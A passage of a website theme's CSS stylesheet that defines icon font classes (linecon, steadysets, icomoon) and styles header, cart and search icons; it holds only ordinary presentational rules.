ontent:"\e619"}.linecon-icon-wallet:before{content:"\e61a"}.linecon-icon-vynil:before{content:"\e61b"}.linecon-icon-truck:before{content:"\e61c"}.linecon-icon-world:before{content:"\e61d"}.linecon-icon-clock:before{content:"\e61e"}.linecon-icon-paperplane:before{content:"\e61f"}.linecon-icon-params:before{content:"\e620"}.linecon-icon-banknote:before{content:"\e621"}.linecon-icon-data:before{content:"\e622"}.linecon-icon-music:before{content:"\e623"}.linecon-icon-megaphone:before{content:"\e624"}.linecon-icon-study:before{content:"\e625"}.linecon-icon-lab:before{content:"\e626"}.linecon-icon-location:before{content:"\e627"}.linecon-icon-display:before{content:"\e628"}.linecon-icon-diamond:before{content:"\e629"}.linecon-icon-pen:before{content:"\e62a"}.linecon-icon-bulb:before{content:"\e62b"}.linecon-icon-lock:before{content:"\e62c"}.linecon-icon-tag:before{content:"\e62d"}.linecon-icon-camera:before{content:"\e62e"}.linecon-icon-settings:before{content:"\e62f"}

/* steadysets */
@font-face{font-family:steadysets;src:url(fonts/steadysets.eot);src:url(fonts/steadysets.eot?#iefix) format('embedded-opentype'),url(fonts/steadysets.ttf) format('truetype'),url(fonts/steadysets.woff) format('woff'),url(fonts/steadysets.svg#icomoon) format('svg');font-weight:400;font-style:normal}[class*=" steadysets-icon-"],[class^=steadysets-icon-]{font-family:steadysets!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.steadysets-icon-type:before{content:"\e600"}.steadysets-icon-box:before{content:"\e601"}.steadysets-icon-archive:before{content:"\e602"}.steadysets-icon-envelope:before{content:"\e603"}.steadysets-icon-email:before{content:"\e604"}.steadysets-icon-files:before{content:"\e605"}.steadysets-icon-uniE606:before{content:"\e606"}.steadysets-icon-connection-empty:before{content:"\e607"}.steadysets-icon-connection-25:before{content:"\e608"}.steadysets-icon-connection-50:before{content:"\e609"}.steadysets-icon-connection-75:before{content:"\e60a"}.steadysets-icon-connection-full:before{content:"\e60b"}.steadysets-icon-microphone:before{content:"\e60c"}.steadysets-icon-microphone-off:before{content:"\e60d"}.steadysets-icon-book:before{content:"\e60e"}.steadysets-icon-cloud:before{content:"\e60f"}.steadysets-icon-book2:before{content:"\e610"}.steadysets-icon-star:before{content:"\e611"}.steadysets-icon-phone-portrait:before{content:"\e612"}.steadysets-icon-phone-landscape:before{content:"\e613"}.steadysets-icon-tablet:before{content:"\e614"}.steadysets-icon-tablet-landscape:before{content:"\e615"}.steadysets-icon-laptop:before{content:"\e616"}.steadysets-icon-uniE617:before{content:"\e617"}.steadysets-icon-barbell:before{content:"\e618"}.steadysets-icon-stopwatch:before{content:"\e619"}.steadysets-icon-atom:before{content:"\e61a"}.steadysets-icon-syringe:before{content:"\e61b"}.steadysets-icon-pencil:before{content:"\e61c"}.steadysets-icon-chart:before{content:"\e61d"}.steadysets-icon-bars:before{content:"\e61e"}.steadysets-icon-cube:before{content:"\e61f"}.steadysets-icon-image:before{content:"\e620"}.steadysets-icon-crop:before{content:"\e621"}.steadysets-icon-graph:before{content:"\e622"}.steadysets-icon-select:before{content:"\e623"}.steadysets-icon-bucket:before{content:"\e624"}.steadysets-icon-mug:before{content:"\e625"}.steadysets-icon-clipboard:before{content:"\e626"}.steadysets-icon-lab:before{content:"\e627"}.steadysets-icon-bones:before{content:"\e628"}.steadysets-icon-pill:before{content:"\e629"}.steadysets-icon-bolt:before{content:"\e62a"}.steadysets-icon-health:before{content:"\e62b"}.steadysets-icon-map-marker:before{content:"\e62c"}.steadysets-icon-stack:before{content:"\e62d"}.steadysets-icon-newspaper:before{content:"\e62e"}.steadysets-icon-uniE62F:before{content:"\e62f"}.steadysets-icon-coffee:before{content:"\e630"}.steadysets-icon-bill:before{content:"\e631"}.steadysets-icon-sun:before{content:"\e632"}.steadysets-icon-vcard:before{content:"\e633"}.steadysets-icon-shorts:before{content:"\e634"}.steadysets-icon-drink:before{content:"\e635"}.steadysets-icon-diamond:before{content:"\e636"}.steadysets-icon-bag:before{content:"\e637"}.steadysets-icon-calculator:before{content:"\e638"}.steadysets-icon-credit-cards:before{content:"\e639"}.steadysets-icon-microwave-oven:before{content:"\e63a"}.steadysets-icon-camera:before{content:"\e63b"}.steadysets-icon-share:before{content:"\e63c"}.steadysets-icon-bullhorn:before{content:"\e63d"}.steadysets-icon-user:before{content:"\e63e"}.steadysets-icon-users:before{content:"\e63f"}.steadysets-icon-user2:before{content:"\e640"}.steadysets-icon-users2:before{content:"\e641"}.steadysets-icon-unlocked:before{content:"\e642"}.steadysets-icon-unlocked2:before{content:"\e643"}.steadysets-icon-lock:before{content:"\e644"}.steadysets-icon-forbidden:before{content:"\e645"}.steadysets-icon-switch:before{content:"\e646"}.steadysets-icon-meter:before{content:"\e647"}.steadysets-icon-flag:before{content:"\e648"}.steadysets-icon-home:before{content:"\e649"}.steadysets-icon-printer:before{content:"\e64a"}.steadysets-icon-clock:before{content:"\e64b"}.steadysets-icon-calendar:before{content:"\e64c"}.steadysets-icon-comment:before{content:"\e64d"}.steadysets-icon-chat-3:before{content:"\e64e"}.steadysets-icon-chat-2:before{content:"\e64f"}.steadysets-icon-chat-1:before{content:"\e650"}.steadysets-icon-chat:before{content:"\e651"}.steadysets-icon-zoom-out:before{content:"\e652"}.steadysets-icon-zoom-in:before{content:"\e653"}.steadysets-icon-search:before{content:"\e654"}.steadysets-icon-trashcan:before{content:"\e655"}.steadysets-icon-tag:before{content:"\e656"}.steadysets-icon-download:before{content:"\e657"}.steadysets-icon-paperclip:before{content:"\e658"}.steadysets-icon-checkbox:before{content:"\e659"}.steadysets-icon-checkbox-checked:before{content:"\e65a"}.steadysets-icon-checkmark:before{content:"\e65b"}.steadysets-icon-refresh:before{content:"\e65c"}.steadysets-icon-reload:before{content:"\e65d"}.steadysets-icon-arrow-right:before{content:"\e65e"}.steadysets-icon-arrow-down:before{content:"\e65f"}.steadysets-icon-arrow-up:before{content:"\e660"}.steadysets-icon-arrow-left:before{content:"\e661"}.steadysets-icon-settings:before{content:"\e662"}.steadysets-icon-battery-full:before{content:"\e663"}.steadysets-icon-battery-75:before{content:"\e664"}.steadysets-icon-battery-50:before{content:"\e665"}.steadysets-icon-battery-25:before{content:"\e666"}.steadysets-icon-battery-empty:before{content:"\e667"}.steadysets-icon-battery-charging:before{content:"\e668"}.steadysets-icon-uniE669:before{content:"\e669"}.steadysets-icon-grid:before{content:"\e66a"}.steadysets-icon-list:before{content:"\e66b"}.steadysets-icon-wifi-low:before{content:"\e66c"}.steadysets-icon-folder-check:before{content:"\e66d"}.steadysets-icon-folder-settings:before{content:"\e66e"}.steadysets-icon-folder-add:before{content:"\e66f"}.steadysets-icon-folder:before{content:"\e670"}.steadysets-icon-window:before{content:"\e671"}.steadysets-icon-windows:before{content:"\e672"}.steadysets-icon-browser:before{content:"\e673"}.steadysets-icon-file-broken:before{content:"\e674"}.steadysets-icon-align-justify:before{content:"\e675"}.steadysets-icon-align-center:before{content:"\e676"}.steadysets-icon-align-right:before{content:"\e677"}.steadysets-icon-align-left:before{content:"\e678"}.steadysets-icon-file:before{content:"\e679"}.steadysets-icon-file-add:before{content:"\e67a"}.steadysets-icon-file-settings:before{content:"\e67b"}.steadysets-icon-mute:before{content:"\e67c"}.steadysets-icon-heart:before{content:"\e67d"}.steadysets-icon-enter:before{content:"\e67e"}.steadysets-icon-volume-decrease:before{content:"\e67f"}.steadysets-icon-wifi-mid:before{content:"\e680"}.steadysets-icon-volume:before{content:"\e681"}.steadysets-icon-bookmark:before{content:"\e682"}.steadysets-icon-screen:before{content:"\e683"}.steadysets-icon-map:before{content:"\e684"}.steadysets-icon-measure:before{content:"\e685"}.steadysets-icon-eyedropper:before{content:"\e686"}.steadysets-icon-support:before{content:"\e687"}.steadysets-icon-phone:before{content:"\e688"}.steadysets-icon-email2:before{content:"\e689"}.steadysets-icon-volume-increase:before{content:"\e68a"}.steadysets-icon-wifi-full:before{content:"\e68b"}

.icon-salient-x, 
.icon-salient-m-eye, 
.icon-salient-search, 
.icon-salient-woo-zoom-icon, 
.icon-salient-right-arrow, 
.icon-salient-left-arrow, 
.icon-salient-right-line, 
.icon-salient-back-to-all, 
.icon-salient-left-arrow-thin, 
.icon-salient-right-arrow-thin, 
.icon-salient-down-arrow-thin, 
.icon-salient-down-arrow, 
.icon-salient-google-plus, 
.ascend .mfp-image-holder .mfp-close, 
.ascend .mfp-iframe-holder .mfp-close, 
.mfp-iframe-holder .mfp-close, 
.mfp-image-holder .mfp-close, 
.mfp-iframe-holder .mfp-close, 
.mfp-iframe-holder .mfp-close, 
.icon-salient-facebook, 
.icon-salient-twitter, 
.icon-salient-pinterest, 
.icon-salient-heart, 
.icon-salient-heart-2, 
.icon-salient-plus, 
.icon-salient-cart, 
.icon-salient-pencil, 
.icon-salient-artstation,
.icon-salient-discord,
.icon-be, 
.icon-vimeo, 
.icon-soundcloud, 
.icon-button-arrow, 
.icon-salient-thin-line, 
.icon-salient-spotify, 
.icon-salient-m-user, 
.icon-salient-facebook-messenger,
.salient-page-submenu-icon, 
.icon-salient-m-clock, 
.video-play-button, 
.mejs-controls .mejs-button button {
  font-family:'icomoon'!important; 
  speak:none; font-style:normal; 
  font-weight:normal; 
  font-variant:normal; 
  text-transform:none; 
  line-height:1; 
  -webkit-font-smoothing:antialiased
}

.icon-salient-m-bag:before{content:"\e900"}
.icon-salient-m-eye:before{content:"\e015"}
.icon-salient-m-clock:before{content:"\e016"}
.icon-salient-m-gear:before{content:"\e023"}
.icon-salient-m-heart:before{content:"\e024"}
.icon-salient-m-search:before{content:"\e036"}
.icon-salient-m-prev:before{content:"\e050"}
.icon-salient-m-rewind:before{content:"\e051"}
.icon-salient-m-play:before{content:"\e052"}
.icon-salient-woo-zoom-icon:before{content:"\e908"}
.icon-salient-woo-zoom-icon-minus:before{content:"\e90a"}
.icon-salient-m-pause:before{content:"\e053"}
.icon-salient-m-stop:before{content:"\e054"}
.icon-salient-m-ff:before{content:"\e055"}
.icon-salient-m-next:before{content:"\e056"}
.icon-salient-m-user:before{content:"\e074"}
.icon-salient-m-chat:before{content:"\e076"}
.icon-salient-m-social:before{content:"\e081"}
.icon-salient-m-left-arrow:before{content:"\e094"}
.icon-salient-m-right-arrow:before{content:"\e095"}
.icon-salient-m-sound:before{content:"\e098"}
.icon-salient-m-mute:before{content:"\e099"}
.icon-salient-m-close:before{content:"\e117"}
.icon-salient-m-menu:before{content:"\e120"}
.icon-salient-x:before{content:"\e003"}
.icon-salient-right-arrow:before{content:"\e000"}
.icon-salient-left-arrow:before{content:"\e001"}
.icon-salient-right-line:before{content:"\e004"}
.icon-salient-back-to-all:before{content:"\e005"}
.icon-salient-right-arrow-thin:before{content:"\e006"}
.icon-salient-left-arrow-thin:before{content:"\e007"}
.icon-salient-down-arrow-thin:before{content:"\e00c"}
.icon-salient-down-arrow:before{content:"\e008"}
.icon-salient-google-plus:before{content:"\e009"}
.icon-salient-facebook:before{content:"\e00a"}
.icon-salient-twitter:before{content:"\e00b"}
.icon-salient-pinterest:before{content:"\e00d"}
.icon-salient-heart:before{content:"\e00e"}
.icon-salient-plus:before{content:"\e010"}
.icon-salient-cart:before{content:"\e012"}
.icon-salient-pencil:before{content:"\e011"}
.icon-be:before{content:"\e013"}
.icon-vimeo:before{content:"\e014"}
.icon-soundcloud:before{content:"\e600"}
.icon-button-arrow:before{content:"\e909"}
.icon-salient-thin-line:before{content:"\e602"}
.icon-salient-spotify:before{content:"\f1bc"}
.icon-salient-facebook-messenger:before{content:"\e90d"}
.icon-salient-artstation:before{content:"\e90b"}
.icon-salient-discord:before{content:"\e90c"}

body[data-header-search="false"].ascend #header-outer[data-has-menu="false"][data-cart="false"][data-full-width="true"] .slide-out-widget-area-toggle:not(.mobile-icon) a:not(.using-label) .lines-button{
  top:-1px
}

body .lines, 
body .lines:before, 
body .lines:after{
  height:2px
}

body #slide-out-widget-area .slide_out_area_close .icon-default-style[class^="icon-"]{
  font-size:24px!important
}

.icon-salient-search:before{
  content:"\e036"
}

body .icon-salient-x:before{ 
  content:"\e117"
}

body.ascend .icon-salient-cart:before, 
body .icon-salient-cart:before{ 
  content:"\e106"
}

body.ascend #header-outer .cart-contents .cart-wrap span{
  width:17px; 
  line-height:17px; 
  font-size:10px; 
  font-family:'Open Sans',sans-serif; 
  font-weight:600
}

.icon-salient-heart-2:before{
  content:"\e024"!important
}

body #single-below-header.fullscreen-header .steadysets-icon-chat-3,
body #single-below-header.fullscreen-header .steadysets-icon-book2, 
body .steadysets-icon-chat-3{
  font-family:'icomoon'!important;
  font-size:20px
}

body .steadysets-icon-chat-3:before{
  content:"\e076"
}

body .steadysets-icon-book2:before{
  font-family:'icomoon'!important; 
  content:"\e034"
}

#top nav ul #nectar-user-account a span, 
#top nav ul #search-btn a span, 
#header-outer .cart-menu .cart-icon-wrap .icon-salient-cart {
  font-size:18px; 
  color:rgba(0,0,0,0.48)
}

body #search-outer #search #close a span{
  font-size:20px
}